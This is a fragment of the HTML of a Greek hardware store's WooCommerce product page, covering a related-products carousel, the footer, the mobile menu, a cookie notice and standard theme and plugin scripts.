				href="https://www.magginas.gr/product/%ce%b1%cf%80%ce%bf%cf%87%ce%b5%cf%84%ce%b5%cf%85%cf%83%ce%b7-%cf%80%ce%bb%cf%85%ce%bd%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%85-150%ce%bc%ce%b5%cf%84%cf%81%ce%bf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3616"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%cf%80%ce%bf%cf%87%ce%b5%cf%84%ce%b5%cf%85%cf%83%ce%b7-%cf%80%ce%bb%cf%85%ce%bd%cf%84%ce%b7%cf%81%ce%b9%ce%bf%cf%85-150%ce%bc%ce%b5%cf%84%cf%81%ce%bf/">ΑΠΟΧΕΤΕΥΣΗ ΠΛΥΝΤΗΡΙΟΥ 1,50ΜΕΤΡΟ</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;3.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.58</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;1.58.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3481 status-publish first instock product_cat-40 has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="3481">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%cf%83%ce%b7%ce%bc%ce%bf%ce%ba%ce%bf%ce%bb%ce%b7%cf%83%ce%b7/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/xalkokolosiharris.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%cf%83%ce%b7%ce%bc%ce%bf%ce%ba%ce%bf%ce%bb%ce%b7%cf%83%ce%b7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3481"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%cf%83%ce%b7%ce%bc%ce%bf%ce%ba%ce%bf%ce%bb%ce%b7%cf%83%ce%b7/">ΑΣΗΜΟΚΟΛΗΣΗ</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.55</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-105 -->
						</div>

</div><!-- #product-3717 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1540378603873{border-top-width: 1px !important;border-top-color: #bcbcbc !important;border-top-style: solid !important;}</style><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1540378603873 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="128" src="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png" class="vc_single_image-img attachment-full" alt="" title="magginas-logo" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo.png 342w, https://www.magginas.gr/wp-content/uploads/2018/06/magginas-logo-300x112.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><i class="fa fa-location-arrow"></i> Λεωφ. Δροσιάς Σταματάς 50,
Σταμάτα 145 75</li>
<li><i class="fa fa-mobile"></i> 2108143816</li>
<li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f1989f979eb19c909696989f9082df9683">[email&#160;protected]</a></li>
<ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="menu">
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://www.magginas.gr/oroi-hrisis/">Όροι χρήσης</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/">Προστασία Προσωπικών Δεδομένων</a></li>
<li><a href="https://www.magginas.gr/tropoi-pliromis/">Τρόποι Πληρωμής</a></li>
<li><a href="https://www.magginas.gr/akyroseis-epistrofes/">Ακυρώσεις – Επιστροφές</a></li>
<li><a href="https://www.magginas.gr/plirofories-metaforon/">Πληροφορίες Μεταφορών</a></li>
</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="552" height="62" src="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png" class="vc_single_image-img attachment-full" alt="" title="Horizontal_Banner_White_trans" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans.png 552w, https://www.magginas.gr/wp-content/uploads/2018/10/Horizontal_Banner_White_trans-300x34.png 300w" sizes="auto, (max-width: 552px) 100vw, 552px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.magginas.gr/wp-content/uploads/2018/10/mcpp_wllt-100x23.gif" width="100" height="23" alt="mcpp_wllt" title="mcpp_wllt" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>© 2021 chmagginas.gr | Design &amp; Hosting by <a href="https://www.philanthropy.gr" target="_blank" rel="noopener">philanthropy.gr</a></p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Αναζήτηση προϊόντος" value="" name="s" aria-label="Search" title="Αναζήτηση προϊόντος" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7190 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Βιομηχανικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7191 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%ce%af%ce%b4%ce%b7-%ce%ba%ce%b9%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af%ce%b1%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Είδη Κιγκαλερίας</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7192 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%ce%b2%ce%b1%cf%86%ce%ae%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Βαφής</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7193 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Εργαλεία Χειρός</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7198 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://www.magginas.gr/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Καλάθι</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.					</div>
					<div class="cookies-buttons">
													<a href="https://www.magginas.gr/prostasia-prosopikon-dedomenon/" class="cookies-more-btn">
								Περισσότερα								<span class="screen-reader-text">Περισσότερα</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.magginas.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.magginas.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a5\u03b4\u03c1\u03b1\u03c5\u03bb\u03b9\u03ba\u03ac","@id":"https:\/\/www.magginas.gr\/product-category\/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a6\u03a1\u0395\u0391\u03a4\u0399\u039f \u039a\u0391\u039b\u03a5\u039c\u039c\u0391 \u039115 (30 \u03a7 30)","@id":"https:\/\/www.magginas.gr\/product\/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.magginas.gr\/product\/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30\/#product","name":"\u03a6\u03a1\u0395\u0391\u03a4\u0399\u039f \u039a\u0391\u039b\u03a5\u039c\u039c\u0391 \u039115 (30 \u03a7 30)","url":"https:\/\/www.magginas.gr\/product\/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30\/","description":"\u03a6\u03a1\u0395\u0391\u03a4\u0399\u039f \u039a\u0391\u039b\u03a5\u039c\u039c\u0391 \u039115 (30 \u03a7 30)","sku":"\u03a6\u03a1\u0391153030","offers":[{"@type":"Offer","price":"20.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"20.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.magginas.gr\/product\/%cf%86%cf%81%ce%b5%ce%b1%cf%84%ce%b9%ce%bf-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bc%ce%b1-%ce%b115-30-%cf%87-30\/","seller":{"@type":"Organization","name":"magginas.gr","url":"https:\/\/www.magginas.gr"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.magginas.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.magginas.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c5e01a4569da4edac0fa650b29128434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" 